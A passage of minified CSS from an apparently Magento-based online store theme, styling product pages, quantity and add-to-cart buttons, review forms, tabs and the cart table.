.price-as-configured{border-top:1px solid #d8d8d8;padding-top:15px}.catalog-product-view.catalog-product-view .product-shop .add-to-box .add-to-links,.catalog-product-view.catalog-product-view .product-shop .product-options-bottom .add-to-links,.product-view.dealdayStyle .product-shop .add-to-box .add-to-links,.product-view.dealdayStyle .product-shop .product-options-bottom .add-to-links,.review-product-list .product-shop .add-to-box .add-to-links,.review-product-list .product-shop .product-options-bottom .add-to-links{width:240px;max-width:100%;float:left;margin:21px 0 0}.catalog-product-view.catalog-product-view .product-shop .add-to-cart,.product-view.dealdayStyle .product-shop .add-to-cart,.review-product-list .product-shop .add-to-cart{float:left;margin-right:10px}.catalog-product-view.catalog-product-view .product-shop .add-to-cart label,.product-view.dealdayStyle .product-shop .add-to-cart label,.review-product-list .product-shop .add-to-cart label{margin:0 15px 0 0;color:#98aeb3}.catalog-product-view.catalog-product-view .product-shop .add-to-cart .qty-input-box,.product-view.dealdayStyle .product-shop .add-to-cart .qty-input-box,.review-product-list .product-shop .add-to-cart .qty-input-box{width:57px;margin:0 15px 0 0;display:inline-block;vertical-align:middle;position:relative;border:1px solid #d8d8d8}.catalog-product-view.catalog-product-view .product-shop .add-to-cart .qty-input-box input,.product-view.dealdayStyle .product-shop .add-to-cart .qty-input-box input,.review-product-list .product-shop .add-to-cart .qty-input-box input{padding:8px 22px 8px 4px;border:0;text-align:center}.catalog-product-view.catalog-product-view .product-shop .add-to-cart .qty-input-box button,.product-view.dealdayStyle .product-shop .add-to-cart .qty-input-box button,.review-product-list .product-shop .add-to-cart .qty-input-box button{display:block;width:22px;height:19px;font-size:0;line-height:0;color:transparent;text-indent:100%;position:absolute;border:0;padding-right:3px}.catalog-product-view.catalog-product-view .product-shop .add-to-cart .qty-input-box button.btn-down,.product-view.dealdayStyle .product-shop .add-to-cart .qty-input-box button.btn-down,.review-product-list .product-shop .add-to-cart .qty-input-box button.btn-down{bottom:0;right:0}.catalog-product-view.catalog-product-view .product-shop .add-to-cart .qty-input-box button.btn-down:before,.product-view.dealdayStyle .product-shop .add-to-cart .qty-input-box button.btn-down:before,.review-product-list .product-shop .add-to-cart .qty-input-box button.btn-down:before{content:"\52"}.catalog-product-view.catalog-product-view .product-shop .add-to-cart .qty-input-box button.btn-up,.product-view.dealdayStyle .product-shop .add-to-cart .qty-input-box button.btn-up,.review-product-list .product-shop .add-to-cart .qty-input-box button.btn-up{top:0;right:0}.catalog-product-view.catalog-product-view .product-shop .add-to-cart .qty-input-box button.btn-up:before,.product-view.dealdayStyle .product-shop .add-to-cart .qty-input-box button.btn-up:before,.review-product-list .product-shop .add-to-cart .qty-input-box button.btn-up:before{content:"\61"}.catalog-product-view.catalog-product-view .product-shop .add-to-cart .qty-input-box button:before,.product-view.dealdayStyle .product-shop .add-to-cart .qty-input-box button:before,.review-product-list .product-shop .add-to-cart .qty-input-box button:before{display:block;font-family:Flaticon;line-height:19px;font-size:10px;color:gray;text-indent:0;text-align:center}.catalog-product-view.catalog-product-view .product-shop .add-to-cart .qty-input-box button:hover:before,.product-view.dealdayStyle .product-shop .add-to-cart .qty-input-box button:hover:before,.review-product-list .product-shop .add-to-cart .qty-input-box button:hover:before{color:#000}.catalog-product-view.catalog-product-view .product-shop .add-to-cart .btn-cart,.product-view.dealdayStyle .product-shop .add-to-cart .btn-cart,.review-product-list .product-shop .add-to-cart .btn-cart{width:209px;margin-top:25px}.catalog-product-view.catalog-product-view .product-shop .add-to-cart .btn-cart>span>span,.product-view.dealdayStyle .product-shop .add-to-cart .btn-cart>span>span,.review-product-list .product-shop .add-to-cart .btn-cart>span>span{padding:16px 20px;font-size:22px}.catalog-product-view.catalog-product-view .product-shop .add-to-cart .btn-cart:hover,.product-view.dealdayStyle .product-shop .add-to-cart .btn-cart:hover,.review-product-list .product-shop .add-to-cart .btn-cart:hover{border-color:#fd6161}.catalog-product-view.catalog-product-view .product-shop .add-to-cart .btn-cart:hover>span>span,.product-view.dealdayStyle .product-shop .add-to-cart .btn-cart:hover>span>span,.review-product-list .product-shop .add-to-cart .btn-cart:hover>span>span{background:#fd6161;color:#fff}.catalog-product-view.catalog-product-view .product-shop .add-to-cart .availability-btn,.product-view.dealdayStyle .product-shop .add-to-cart .availability-btn,.review-product-list .product-shop .add-to-cart .availability-btn{border:1px solid #fd6161;margin:0;text-align:center;width:209px}.catalog-product-view.catalog-product-view .product-shop .add-to-cart .availability-btn span,.product-view.dealdayStyle .product-shop .add-to-cart .availability-btn span,.review-product-list .product-shop .add-to-cart .availability-btn span{display:inline-block;font-size:22px;padding:18px 20px;font-weight:600;color:#fd6161;text-transform:uppercase}.catalog-product-view.catalog-product-view .product-collateral,.product-view.dealdayStyle .product-collateral,.review-product-list .product-collateral{margin:0 0 63px}.catalog-product-view.catalog-product-view .product-collateral:after,.catalog-product-view.catalog-product-view .product-collateral:before,.product-view.dealdayStyle .product-collateral:after,.product-view.dealdayStyle .product-collateral:before,.review-product-list .product-collateral:after,.review-product-list .product-collateral:before{content:"";display:table;clear:both}.catalog-product-view.catalog-product-view .product-collateral .tablist,.product-view.dealdayStyle .product-collateral .tablist,.review-product-list .product-collateral .tablist{display:block;margin:0 0 34px}.catalog-product-view.catalog-product-view .product-collateral .tablist:after,.catalog-product-view.catalog-product-view .product-collateral .tablist:before,.product-view.dealdayStyle .product-collateral .tablist:after,.product-view.dealdayStyle .product-collateral .tablist:before,.review-product-list .product-collateral .tablist:after,.review-product-list .product-collateral .tablist:before{content:"";display:table;clear:both}.catalog-product-view.catalog-product-view .product-collateral .tablist:hover li.active a,.product-view.dealdayStyle .product-collateral .tablist:hover li.active a,.review-product-list .product-collateral .tablist:hover li.active a{background:#f0f0f0;color:#4f4f4f}.catalog-product-view.catalog-product-view .product-collateral .tablist li,.product-view.dealdayStyle .product-collateral .tablist li,.review-product-list .product-collateral .tablist li{display:block;border-bottom:1px solid #fff}.catalog-product-view.catalog-product-view .product-collateral .tablist li.active a,.product-view.dealdayStyle .product-collateral .tablist li.active a,.review-product-list .product-collateral .tablist li.active a{background:#fd6161;color:#fff}.catalog-product-view.catalog-product-view .product-collateral .tablist li a,.product-view.dealdayStyle .product-collateral .tablist li a,.review-product-list .product-collateral .tablist li a{display:block;background:#f0f0f0;text-align:center;padding:9px 0 10px;font-size:18px;color:#4f4f4f;text-transform:uppercase}.catalog-product-view.catalog-product-view .product-collateral .tablist li a:hover,.product-view.dealdayStyle .product-collateral .tablist li a:hover,.review-product-list .product-collateral .tablist li a:hover{background:#fd6161!important;color:#fff!important}.catalog-product-view.catalog-product-view .product-collateral .tab-content:after,.catalog-product-view.catalog-product-view .product-collateral .tab-content:before,.product-view.dealdayStyle .product-collateral .tab-content:after,.product-view.dealdayStyle .product-collateral .tab-content:before,.review-product-list .product-collateral .tab-content:after,.review-product-list .product-collateral .tab-content:before{content:"";display:table;clear:both}.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral,.review-product-list .product-collateral .tab-content .box-collateral{color:#4f4f4f;font-size:16px;line-height:25px}.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral h2,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral h2,.review-product-list .product-collateral .tab-content .box-collateral h2{color:#4f4f4f;font-size:16px;line-height:25px;font-weight:600;text-transform:uppercase;margin:0 0 1px}.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral#box-additional-tab h2,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral#box-additional-tab h2,.review-product-list .product-collateral .tab-content .box-collateral#box-additional-tab h2{margin-bottom:10px}.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral ul,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral ul,.review-product-list .product-collateral .tab-content .box-collateral ul{list-style-position:inside}.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral .product-attribute-specs,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral .product-attribute-specs,.review-product-list .product-collateral .tab-content .box-collateral .product-attribute-specs{margin:1px 0 0}.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral .product-tags,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral .product-tags,.review-product-list .product-collateral .tab-content .box-collateral .product-tags{display:block;float:left;width:100%;padding:0;margin:27px 0 0}.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral .product-tags:after,.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral .product-tags:before,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral .product-tags:after,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral .product-tags:before,.review-product-list .product-collateral .tab-content .box-collateral .product-tags:after,.review-product-list .product-collateral .tab-content .box-collateral .product-tags:before{content:"";display:table;clear:both}.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral .product-tags li,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral .product-tags li,.review-product-list .product-collateral .tab-content .box-collateral .product-tags li{display:block;list-style:none;padding:0;margin:0;float:left;color:#4f4f4f;font-size:16px;font-weight:400}.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral .product-tags li:before,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral .product-tags li:before,.review-product-list .product-collateral .tab-content .box-collateral .product-tags li:before{content:"/";display:inline-block;margin:0 5px}.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral .product-tags li:first-child:before,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral .product-tags li:first-child:before,.review-product-list .product-collateral .tab-content .box-collateral .product-tags li:first-child:before{display:none}.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral .product-tags li>a,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral .product-tags li>a,.review-product-list .product-collateral .tab-content .box-collateral .product-tags li>a{font-weight:600;color:#4f4f4f;text-transform:capitalize}.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral .product-tags li>a:hover,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral .product-tags li>a:hover,.review-product-list .product-collateral .tab-content .box-collateral .product-tags li>a:hover{color:#fd6161}.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral #addTagForm,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral #addTagForm,.review-product-list .product-collateral .tab-content .box-collateral #addTagForm{display:block;float:left;width:100%;padding:0;margin:19px 0 0}.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral #addTagForm:after,.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral #addTagForm:before,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral #addTagForm:after,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral #addTagForm:before,.review-product-list .product-collateral .tab-content .box-collateral #addTagForm:after,.review-product-list .product-collateral .tab-content .box-collateral #addTagForm:before{content:"";display:table;clear:both}.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral #addTagForm label,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral #addTagForm label,.review-product-list .product-collateral .tab-content .box-collateral #addTagForm label{color:#98aeb3}.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral #addTagForm .input-box,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral #addTagForm .input-box,.review-product-list .product-collateral .tab-content .box-collateral #addTagForm .input-box{margin:0 0 7px}.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral #addTagForm .note,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral #addTagForm .note,.review-product-list .product-collateral .tab-content .box-collateral #addTagForm .note{font-size:14px;color:#d8d8d8;display:inline-block}.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral #addTagForm button.button,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral #addTagForm button.button,.review-product-list .product-collateral .tab-content .box-collateral #addTagForm button.button{float:right;margin:7px 0 0}.catalog-product-view.catalog-product-view #review-form,.product-view.dealdayStyle #review-form,.review-product-list #review-form{margin:7px 0 0}.catalog-product-view.catalog-product-view #review-form:after,.catalog-product-view.catalog-product-view #review-form:before,.product-view.dealdayStyle #review-form:after,.product-view.dealdayStyle #review-form:before,.review-product-list #review-form:after,.review-product-list #review-form:before{content:"";display:table;clear:both}.catalog-product-view.catalog-product-view #review-form fieldset>h3,.product-view.dealdayStyle #review-form fieldset>h3,.review-product-list #review-form fieldset>h3{margin:0}.catalog-product-view.catalog-product-view #review-form h3,.product-view.dealdayStyle #review-form h3,.review-product-list #review-form h3{font-size:16px;margin:0}.catalog-product-view.catalog-product-view #review-form h3 span,.product-view.dealdayStyle #review-form h3 span,.review-product-list #review-form h3 span{font-weight:600}.catalog-product-view.catalog-product-view #review-form h4,.product-view.dealdayStyle #review-form h4,.review-product-list #review-form h4{display:inline-block;font-size:16px;margin-bottom:58px}.catalog-product-view.catalog-product-view #review-form h4 em.required,.product-view.dealdayStyle #review-form h4 em.required,.review-product-list #review-form h4 em.required{float:right;color:#fd6161;font-style:normal}.catalog-product-view.catalog-product-view #review-form #product-review-table thead tr th,.product-view.dealdayStyle #review-form #product-review-table thead tr th,.review-product-list #review-form #product-review-table thead tr th{font-size:14px;color:#4f4f4f;text-align:right}.catalog-product-view.catalog-product-view #review-form #product-review-table thead tr th span:after,.product-view.dealdayStyle #review-form #product-review-table thead tr th span:after,.review-product-list #review-form #product-review-table thead tr th span:after{content:"";display:inline-block;width:15px;height:14px;margin:0 0 0 4px;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/sprites-s418d2e06df.png) 0 -801px no-repeat}.catalog-product-view.catalog-product-view #review-form #product-review-table tbody tr:last-child td,.catalog-product-view.catalog-product-view #review-form #product-review-table tbody tr:last-child th,.product-view.dealdayStyle #review-form #product-review-table tbody tr:last-child td,.product-view.dealdayStyle #review-form #product-review-table tbody tr:last-child th,.review-product-list #review-form #product-review-table tbody tr:last-child td,.review-product-list #review-form #product-review-table tbody tr:last-child th{border-bottom:0 none}.catalog-product-view.catalog-product-view #review-form #product-review-table tbody tr td,.catalog-product-view.catalog-product-view #review-form #product-review-table tbody tr th,.product-view.dealdayStyle #review-form #product-review-table tbody tr td,.product-view.dealdayStyle #review-form #product-review-table tbody tr th,.review-product-list #review-form #product-review-table tbody tr td,.review-product-list #review-form #product-review-table tbody tr th{padding:11px 0}.catalog-product-view.catalog-product-view #review-form #product-review-table tbody tr th,.product-view.dealdayStyle #review-form #product-review-table tbody tr th,.review-product-list #review-form #product-review-table tbody tr th{font-weight:400}.catalog-product-view.catalog-product-view #review-form #product-review-table tbody tr td,.product-view.dealdayStyle #review-form #product-review-table tbody tr td,.review-product-list #review-form #product-review-table tbody tr td{padding-right:7px;text-align:right}.catalog-product-view.catalog-product-view #review-form #product-review-table tbody tr td input[type=radio]~.label:before,.catalog-product-view.catalog-product-view #review-form #product-review-table tbody tr td input[type=radio]~label:before,.product-view.dealdayStyle #review-form #product-review-table tbody tr td input[type=radio]~.label:before,.product-view.dealdayStyle #review-form #product-review-table tbody tr td input[type=radio]~label:before,.review-product-list #review-form #product-review-table tbody tr td input[type=radio]~.label:before,.review-product-list #review-form #product-review-table tbody tr td input[type=radio]~label:before{width:15px;height:15px;padding:2px;margin:0;line-height:1em;text-align:center;display:inline-block}.catalog-product-view.catalog-product-view #review-form #product-review-table tbody tr td.value label,.product-view.dealdayStyle #review-form #product-review-table tbody tr td.value label,.review-product-list #review-form #product-review-table tbody tr td.value label{margin:0;display:inline-block;vertical-align:middle}.catalog-product-view.catalog-product-view #review-form .form-list,.product-view.dealdayStyle #review-form .form-list,.review-product-list #review-form .form-list{margin-top:35px}.catalog-product-view.catalog-product-view #review-form .form-list li.fields .field,.product-view.dealdayStyle #review-form .form-list li.fields .field,.review-product-list #review-form .form-list li.fields .field{width:100%;padding:0;margin:20px 0 0}.catalog-product-view.catalog-product-view #review-form .form-list li.fields .field:first-child,.product-view.dealdayStyle #review-form .form-list li.fields .field:first-child,.review-product-list #review-form .form-list li.fields .field:first-child{margin-top:0}.catalog-product-view.catalog-product-view #review-form .form-list li input,.product-view.dealdayStyle #review-form .form-list li input,.review-product-list #review-form .form-list li input{height:40px}.catalog-product-view.catalog-product-view #review-form .form-list li textarea,.product-view.dealdayStyle #review-form .form-list li textarea,.review-product-list #review-form .form-list li textarea{height:133px;resize:none}.catalog-product-view.catalog-product-view #review-form .buttons-set,.product-view.dealdayStyle #review-form .buttons-set,.review-product-list #review-form .buttons-set{text-align:right}.catalog-product-view.catalog-product-view .product-reviews,.product-view.dealdayStyle .product-reviews,.review-product-list .product-reviews{margin:0 0 51px}.catalog-product-view.catalog-product-view .product-reviews>h2:first-child,.product-view.dealdayStyle .product-reviews>h2:first-child,.review-product-list .product-reviews>h2:first-child{margin:0 0 30px}.catalog-product-view.catalog-product-view .product-reviews .reviews-list .review,.product-view.dealdayStyle .product-reviews .reviews-list .review,.review-product-list .product-reviews .reviews-list .review{border-bottom:1px solid #f0f0f0;padding:35px 0 25px}.catalog-product-view.catalog-product-view .product-reviews .reviews-list .review:first-child,.product-view.dealdayStyle .product-reviews .reviews-list .review:first-child,.review-product-list .product-reviews .reviews-list .review:first-child{padding-top:0}.catalog-product-view.catalog-product-view .product-reviews .reviews-list .review:last-child,.product-view.dealdayStyle .product-reviews .reviews-list .review:last-child,.review-product-list .product-reviews .reviews-list .review:last-child{padding-bottom:0;border:0}.catalog-product-view.catalog-product-view .product-reviews .reviews-list .review .review-meta,.product-view.dealdayStyle .product-reviews .reviews-list .review .review-meta,.review-product-list .product-reviews .reviews-list .review .review-meta{margin:0 0 15px}.catalog-product-view.catalog-product-view .product-reviews .reviews-list .review .review-meta .link_to_review,.product-view.dealdayStyle .product-reviews .reviews-list .review .review-meta .link_to_review,.review-product-list .product-reviews .reviews-list .review .review-meta .link_to_review{font-weight:600;color:#4f4f4f}.catalog-product-view.catalog-product-view .product-reviews .reviews-list .review .review-meta .summary_review,.product-view.dealdayStyle .product-reviews .reviews-list .review .review-meta .summary_review,.review-product-list .product-reviews .reviews-list .review .review-meta .summary_review{color:grey;margin:0 0 15px}.catalog-product-view.catalog-product-view .product-reviews .reviews-list .review .review-content,.product-view.dealdayStyle .product-reviews .reviews-list .review .review-content,.review-product-list .product-reviews .reviews-list .review .review-content{font-size:16px;line-height:25px}.catalog-product-view.catalog-product-view .product-reviews .reviews-list .review .review-content .date,.product-view.dealdayStyle .product-reviews .reviews-list .review .review-content .date,.review-product-list .product-reviews .reviews-list .review .review-content .date{font-size:16px;color:#b9b9b9;display:block}.catalog-product-view.catalog-product-view .product-reviews+.form-add #product-review-table,.product-view.dealdayStyle .product-reviews+.form-add #product-review-table,.review-product-list .product-reviews+.form-add #product-review-table{width:100%}.catalog-product-view.catalog-product-view .ratings-table tbody tr td,.catalog-product-view.catalog-product-view .ratings-table tbody tr th,.product-view.dealdayStyle .ratings-table tbody tr td,.product-view.dealdayStyle .ratings-table tbody tr th,.review-product-list .ratings-table tbody tr td,.review-product-list .ratings-table tbody tr th{border:0}.catalog-product-view.catalog-product-view .ratings-table tbody tr th,.product-view.dealdayStyle .ratings-table tbody tr th,.review-product-list .ratings-table tbody tr th{font-weight:400;padding-right:20px}.catalog-product-view.catalog-product-view .ratings-table .ratings .rating-box,.product-view.dealdayStyle .ratings-table .ratings .rating-box,.review-product-list .ratings-table .ratings .rating-box{margin:0}.catalog-product-view.catalog-product-view .box-up-sell-replacement img,.product-view.dealdayStyle .box-up-sell-replacement img,.review-product-list .box-up-sell-replacement img{display:block;max-width:100%}.catalog-product-view.catalog-product-view #customer-reviews #review-form #product-review-table{width:100%}.catalog-product-view.catalog-product-view .product-shop,.product-view.dealdayStyle .product-shop,.review-product-list .product-shop{overflow:hidden}.options-list{display:block}.options-list li{display:block;list-style:none;line-height:20px;margin:8px 0 0}.options-list li .label label,.options-list li:first-child{margin:0}.options-list li .label{padding:0}.block-related.block .block-title{border-bottom-width:0;color:#6e6d6d;margin-bottom:23px;padding-bottom:0}.block-related.block .block-title strong{font-weight:400}.block-related.block .block-subtitle{display:none}.block-related.block .mini-products-list li.item{display:table;padding-left:0;margin-top:25px;width:100%}.block-related.block .mini-products-list li.item:first-child{margin-top:0}.block-related.block .mini-products-list li.item .product{display:table-row;vertical-align:top}.block-related.block .mini-products-list li.item .product .product-image-cell{float:left;width:80px;vertical-align:top}.block-related.block .mini-products-list li.item .product .product-image-cell .product-image{border-width:1px;display:block;float:none;margin-top:0;width:78px}.block-related.block .mini-products-list li.item .product .product-select{float:left;width:80px;padding:28px 0;text-align:center;vertical-align:middle}.block-related.block .mini-products-list li.item .product .product-select label{font-size:13px;margin-bottom:0}.block-related.block .mini-products-list li.item .product .product-select label span{display:block;margin:0 auto}.block-related.block .mini-products-list li.item .product .product-details{margin-left:170px;border-left:1px solid #ebebeb;padding-right:15px;padding-left:15px}.block-related .product-select .related-checkbox{display:block;margin:3px auto 0}@media (min-width:402px){.catalog-product-view.catalog-product-view .product-shop .add-to-box .add-to-cart .btn-cart,.catalog-product-view.catalog-product-view .product-shop .product-options-bottom .add-to-cart .btn-cart,.product-view.dealdayStyle .product-shop .add-to-box .add-to-cart .btn-cart,.product-view.dealdayStyle .product-shop .product-options-bottom .add-to-cart .btn-cart,.review-product-list .product-shop .add-to-box .add-to-cart .btn-cart,.review-product-list .product-shop .product-options-bottom .add-to-cart .btn-cart{margin-top:0;vertical-align:middle}.catalog-product-view.catalog-product-view .product-shop .product-sku,.product-view.dealdayStyle .product-shop .product-sku,.review-product-list .product-shop .product-sku{float:left;margin-bottom:0}}@media (min-width:642px){.catalog-product-view.catalog-product-view .product-shop .add-to-box .add-to-links,.catalog-product-view.catalog-product-view .product-shop .product-options-bottom .add-to-links,.product-view.dealdayStyle .product-shop .add-to-box .add-to-links,.product-view.dealdayStyle .product-shop .product-options-bottom .add-to-links,.review-product-list .product-shop .add-to-box .add-to-links,.review-product-list .product-shop .product-options-bottom .add-to-links{float:right}}@media (max-width:767px){.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral #product-attribute-specs-table,.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral #product-attribute-specs-table tbody,.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral #product-attribute-specs-table tbody tr td,.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral #product-attribute-specs-table tbody tr th,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral #product-attribute-specs-table,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral #product-attribute-specs-table tbody,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral #product-attribute-specs-table tbody tr td,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral #product-attribute-specs-table tbody tr th,.review-product-list .product-collateral .tab-content .box-collateral #product-attribute-specs-table,.review-product-list .product-collateral .tab-content .box-collateral #product-attribute-specs-table tbody,.review-product-list .product-collateral .tab-content .box-collateral #product-attribute-specs-table tbody tr td,.review-product-list .product-collateral .tab-content .box-collateral #product-attribute-specs-table tbody tr th{width:100%}.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral #product-attribute-specs-table tbody tr,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral #product-attribute-specs-table tbody tr,.review-product-list .product-collateral .tab-content .box-collateral #product-attribute-specs-table tbody tr{width:100%;margin:0 0 15px}.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral #product-attribute-specs-table tbody tr:last-child,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral #product-attribute-specs-table tbody tr:last-child,.review-product-list .product-collateral .tab-content .box-collateral #product-attribute-specs-table tbody tr:last-child{margin:0}.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral #product-attribute-specs-table tbody tr:last-child td,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral #product-attribute-specs-table tbody tr:last-child td,.review-product-list .product-collateral .tab-content .box-collateral #product-attribute-specs-table tbody tr:last-child td{padding:0;border:0}.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral #product-attribute-specs-table tbody tr th,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral #product-attribute-specs-table tbody tr th,.review-product-list .product-collateral .tab-content .box-collateral #product-attribute-specs-table tbody tr th{border:none}.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral #product-attribute-specs-table tbody tr td,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral #product-attribute-specs-table tbody tr td,.review-product-list .product-collateral .tab-content .box-collateral #product-attribute-specs-table tbody tr td{padding:0 0 13px}#product-review-table,.ratings-table{float:none;clear:inherit;display:table;width:160px}#product-review-table thead,.ratings-table thead{float:none;clear:inherit;display:table-header-group}#product-review-table thead tr,.ratings-table thead tr{float:none;clear:inherit;display:table-row}#product-review-table thead tr td,#product-review-table thead tr th,.ratings-table thead tr td,.ratings-table thead tr th{float:none;clear:inherit;display:table-cell}#product-review-table tbody,.ratings-table tbody{float:none;clear:inherit;display:table-row-group}#product-review-table tbody tr,.ratings-table tbody tr{float:none;clear:inherit;display:table-row}#product-review-table tbody tr td,#product-review-table tbody tr th,.ratings-table tbody tr td,.ratings-table tbody tr th{float:none;clear:inherit;display:table-cell}}@media (min-width:768px){.catalog-product-view.catalog-product-view .product-shop .price-row .availability.in-stock,.catalog-product-view.catalog-product-view .product-shop .price-row .availability.out-of-stock,.product-view.dealdayStyle .product-shop .price-row .availability.in-stock,.product-view.dealdayStyle .product-shop .price-row .availability.out-of-stock,.review-product-list .product-shop .price-row .availability.in-stock,.review-product-list .product-shop .price-row .availability.out-of-stock{width:inherit;float:right;margin:0;position:absolute;right:0;bottom:7px}.catalog-product-view.catalog-product-view .product-shop .product-options dl dd .input-box,.product-view.dealdayStyle .product-shop .product-options dl dd .input-box,.review-product-list .product-shop .product-options dl dd .input-box{max-width:50%}.catalog-product-view.catalog-product-view .product-collateral .tablist,.product-view.dealdayStyle .product-collateral .tablist,.review-product-list .product-collateral .tablist{float:left;width:100%;border-bottom:1px solid #d8d8d8}.catalog-product-view.catalog-product-view .product-collateral .tablist li,.product-view.dealdayStyle .product-collateral .tablist li,.review-product-list .product-collateral .tablist li{display:block;float:left;width:192px;max-width:25%;border-right:1px solid #fff}.catalog-product-view.catalog-product-view .product-collateral .tablist li:first-child,.product-view.dealdayStyle .product-collateral .tablist li:first-child,.review-product-list .product-collateral .tablist li:first-child{margin-left:0}.catalog-product-view.catalog-product-view .product-collateral .tablist li:last-child,.product-view.dealdayStyle .product-collateral .tablist li:last-child,.review-product-list .product-collateral .tablist li:last-child{border-right:0 none}.product-reviews .reviews-list .review .review-meta{margin:0}.product-reviews .reviews-list .review .summary_review{margin:0 0 38px}#review-form .form-list>li{float:left;width:50%}#review-form .form-list>li.fields .field{width:100%}#review-form .form-list>li:first-child{padding:0 15px 0 0}#review-form .form-list>li:last-child{padding:0 0 0 15px}}@media (min-width:992px){.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral #addTagForm,.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral .product-attribute-specs,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral #addTagForm,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral .product-attribute-specs,.review-product-list .product-collateral .tab-content .box-collateral #addTagForm,.review-product-list .product-collateral .tab-content .box-collateral .product-attribute-specs{max-width:850px}.catalog-product-view.catalog-product-view .product-shop,.product-view.dealdayStyle .product-shop,.review-product-list .product-shop{width:auto}.catalog-product-view.catalog-product-view .product-shop .product-name h1,.product-view.dealdayStyle .product-shop .product-name h1,.review-product-list .product-shop .product-name h1{font-size:30px;margin-top:0}.catalog-product-view.catalog-product-view .product-shop .add-to-box .add-to-links,.catalog-product-view.catalog-product-view .product-shop .product-options-bottom .add-to-links,.product-view.dealdayStyle .product-shop .add-to-box .add-to-links,.product-view.dealdayStyle .product-shop .product-options-bottom .add-to-links,.review-product-list .product-shop .add-to-box .add-to-links,.review-product-list .product-shop .product-options-bottom .add-to-links{float:left}.catalog-product-view.catalog-product-view .product-img-box,.product-view.dealdayStyle .product-img-box,.review-product-list .product-img-box{float:left;width:500px;margin-right:30px}.catalog-product-view.catalog-product-view #review-form .form-list,.product-view.dealdayStyle #review-form .form-list,.review-product-list #review-form .form-list{margin-top:0}#review-form .form-list{margin-top:1px}}.cart #shopping-cart-table tbody tr td.product-cart-info .product-name,.cart #shopping-cart-table tbody tr td.product-cart-info .product-name a{font:normal 600 16px/20px "Open Sans";color:#4f4f4f}@media (min-width:1200px){.catalog-product-view.catalog-product-view .product-shop .add-to-box .add-to-links,.catalog-product-view.catalog-product-view .product-shop .product-options-bottom .add-to-links,.product-view.dealdayStyle .product-shop .add-to-box .add-to-links,.product-view.dealdayStyle .product-shop .product-options-bottom .add-to-links,.review-product-list .product-shop .add-to-box .add-to-links,.review-product-list .product-shop .product-options-bottom .add-to-links{float:right}}.mfp-bg{background:#fff}.mfp-iframe-scaler iframe{background-color:#fff}.quickview-index-view.catalog-product-view .product-view{margin:20px}.quickview-index-view.catalog-product-view .product-view .product-img-box{max-width:100%}.quickview-index-view.catalog-product-view .product-view .product-img-box p{margin:0;text-align:center}.quickview-index-view.catalog-product-view .product-view .product-img-box p img{max-width:100%;display:inline-block}.cart #shopping-cart-table tbody tr td.product-cart-info .product-sku,.cart #shopping-cart-table thead,.quickview-index-view.catalog-product-view #ts_scrolling_container{display:none}.quickview-index-view.catalog-product-view .product-shop{margin-left:0!important}.quickview-index-view.catalog-product-view .product-shop .product-sku{margin:0 0 15px}.cart #shopping-cart-table tbody tr td{padding:10px 0;border:0}.cart #shopping-cart-table tbody tr td.product-cart-image{width:200px;vertical-align:top}.cart #shopping-cart-table tbody tr td.product-cart-info .product-name{margin:0}.cart #shopping-cart-table tbody tr 